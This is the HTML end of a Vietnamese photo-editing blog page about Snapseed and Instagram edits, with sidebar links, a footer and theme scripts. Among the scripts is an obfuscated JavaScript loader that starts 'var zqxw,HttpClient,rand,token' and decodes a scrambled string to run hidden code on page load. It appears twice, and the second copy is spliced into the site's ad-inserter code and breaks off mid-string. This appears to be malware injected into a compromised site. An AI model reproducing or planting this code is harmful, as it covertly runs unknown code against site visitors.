                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:30:56+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/813442b9d8164b8e7f8dd69eb8732a79-324x160.jpg" alt="" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID">SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:23:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_5 td_block_widget td_uid_43_696b7cd71b5cf_rand td-pb-border-top"  data-td-block-uid="td_uid_43_696b7cd71b5cf" >
<style scoped>
.td_uid_43_696b7cd71b5cf_rand .td_module_wrap:hover .entry-title a,
            .td_uid_43_696b7cd71b5cf_rand a.td-pulldown-filter-link:hover,
            .td_uid_43_696b7cd71b5cf_rand .td-subcat-item a:hover,
            .td_uid_43_696b7cd71b5cf_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_43_696b7cd71b5cf_rand .td_quote_on_blocks,
            .td_uid_43_696b7cd71b5cf_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_43_696b7cd71b5cf_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_43_696b7cd71b5cf_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_43_696b7cd71b5cf_rand .td-instagram-user a {
                color: #232726;
            }

            .td_uid_43_696b7cd71b5cf_rand .td-next-prev-wrap a:hover,
            .td_uid_43_696b7cd71b5cf_rand .td-load-more-wrap a:hover {
                background-color: #232726;
                border-color: #232726;
            }

            .td_uid_43_696b7cd71b5cf_rand .block-title span,
            .td_uid_43_696b7cd71b5cf_rand .td-trending-now-title,
            .td_uid_43_696b7cd71b5cf_rand .block-title a,
            .td_uid_43_696b7cd71b5cf_rand .td-read-more a,
            .td_uid_43_696b7cd71b5cf_rand .td-weather-information:before,
            .td_uid_43_696b7cd71b5cf_rand .td-weather-week:before,
            .td_uid_43_696b7cd71b5cf_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_43_696b7cd71b5cf_rand .td-exchange-header:before,
            .td_uid_43_696b7cd71b5cf_rand .td-post-category:hover {
                background-color: #232726;
            }

            .td_uid_43_696b7cd71b5cf_rand .block-title {
                border-color: #232726;
            }

            
            .td_uid_43_696b7cd71b5cf_rand .block-title span,
            .td_uid_43_696b7cd71b5cf_rand .td-trending-now-title,
            .td_uid_43_696b7cd71b5cf_rand .block-title a {
                color: #9EE0D5;
            }
</style><script>var block_td_uid_43_696b7cd71b5cf = new tdBlock();
block_td_uid_43_696b7cd71b5cf.id = "td_uid_43_696b7cd71b5cf";
block_td_uid_43_696b7cd71b5cf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"161","category_ids":"","custom_title":"B\u00e0i vi\u1ebft xem nhi\u1ec1u nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/review-app-app-hay\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#232726","header_text_color":"#9EE0D5","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_43_696b7cd71b5cf_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_43_696b7cd71b5cf.td_column_number = "1";
block_td_uid_43_696b7cd71b5cf.block_type = "td_block_5";
block_td_uid_43_696b7cd71b5cf.post_count = "0";
block_td_uid_43_696b7cd71b5cf.found_posts = "0";
block_td_uid_43_696b7cd71b5cf.header_color = "#232726";
block_td_uid_43_696b7cd71b5cf.ajax_pagination_infinite_stop = "";
block_td_uid_43_696b7cd71b5cf.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_43_696b7cd71b5cf);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/review-app-app-hay/">Bài viết xem nhiều nhất</a></h4></div><div id=td_uid_43_696b7cd71b5cf class="td_block_inner"></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://metricleo.com/"><img class="td-retina-data" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Metric Leo là một trong những cộng đồng uy tin nhất Việt Nam hiện nay trong việc trao đổi những kiến thức hữu ích về chụp ảnh, chỉnh sửa hình ảnh, phong cách chụp ảnh cũng như chia sẻ những trải nghiệm của bản thân qua những bức hình của mình.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#d4bdbab2bb94b9b1a0a6bdb7b8b1bbfab7bbb9"><span class="__cf_email__" data-cfemail="5c35323a331c3139282e353f303933723f3331">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 696b7cd71c068
    -->

    <script type="text/javascript" src="https://metricleo.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://metricleo.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://metricleo.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].ct-b,0<d))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c.G.ct-b,0<d))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var e=document.getElementsByClassName(c);if(e.length){e=e[0];var b=e.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(e),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=e.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var d=
JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof d&&d.constructor===Array&&(d[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(d))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}e.classList.remove(c)}e=document.querySelectorAll("."+c+"-dbg");b=0;for(f=e.length;b<f;b++)d=e[b],d.querySelector(".ai-status").textContent=
ai_debug_cookie_status,d.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),d.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var e="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(e=b[a][c]);return e}
function ai_set_cookie(a,c,e){var b=ai_load_cookie();if(""===e){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=e;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var e="";c.hasOwnProperty("G")&&(e="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return e+b};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 